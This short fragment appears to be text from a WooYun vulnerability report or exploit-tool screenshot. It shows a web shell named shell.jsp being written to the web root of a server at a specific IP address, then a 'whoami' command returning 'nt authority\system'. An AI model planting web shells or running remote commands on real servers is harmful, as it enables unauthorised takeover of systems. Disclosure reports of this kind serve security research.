 Url: http://58.17.137.46:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
nt authority\system
www.wooyun.org